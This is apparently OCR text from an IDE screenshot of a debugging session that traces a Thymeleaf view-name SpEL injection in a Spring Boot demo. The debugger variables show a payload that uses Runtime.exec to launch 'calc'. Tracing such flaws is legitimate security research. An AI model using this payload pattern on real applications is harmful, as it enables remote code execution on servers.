 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help springboot
mvc method annotation ViewNameMethodReturnValueHandler handleReturnValue SpringbootApplication JRebel
Project
Project
StandardExpressionPreprocessor.java Expression.java SimpleExpression.java VariableExpression.java
SPELVariableExpressionEvaluator.java ServletInvocableHandlerMethod.java HandlerMethodReturnValueHandlerComposite.java
ViewNameMethodReturnValueHandler.java DispatcherServlet.java ThymeleafController.java
src
main
java
com.example.springboot
controller
HelloController
ThymeleafController
SpringbootApplication
resources
templates
user.en
welcome.html
application.yml
test
java
com.example.springboot
Reader Mode
77 @Override
78 public void handleReturnValue(@Nullable Object returnValue, MethodParameter return
79 ModelAndViewContainer mavContainer, NativeWebRequest webRequest) throws Exc
80
81 if (returnValue instanceof CharSequence) {
82 String viewName = returnValue.toString(); viewName: "__${new java.util.Sc
83 mavContainer.setViewName(viewName); viewName: "__${new java.util.Scanner(
84 if (isRedirectViewName(viewName)) {
85 mavContainer.setRedirectModelScenario(true);
86 }
87 }
Database
Maven
Debug: SpringbootApplication
Debugger Console Actuator
Frames
Variables
"http-nio-8081-..."main": RUNNING
handleReturnValue:83, ViewNameMethodReturnValueHa
handleReturnValue:78, HandlerMethodReturnValueHand
invokeAndHandle:135, ServletInvocableHandlerMethod (
invokeHandlerMethod:895, RequestMappingHandlerAda
handleInternal:808, RequestMappingHandlerAdapter (or
handle:87, AbstractHandlerMethodAdapter (org.springf
doDispatch:1067, DispatcherServlet (org.springframewor
doService:963, DispatcherServlet (org.springframework
this = {ViewNameMethodReturnValueHandler@7256}
returnValue = "__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x"
returnType = {HandlerMethod$ReturnValueMethodParameter@7253} "method 'path' parameter -1"
mavContainer = {ModelAndViewContainer@7241} "ModelAndViewContainer: View is [null]; default model {}"
webRequest = {ServletWebRequest@7240} "ServletWebRequest: uri=/path;client=0:0:0:0:0:0:0:1"
viewName = "__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x"
Structure
Favorites
JRebel
Run Debug TODO Problems Profiler Terminal Endpoints Build Dependencies Spring 1 Event Log JRebel Console
All files are up-to-date (37 minutes ago) 83:1 LF UTF-8 4 spaces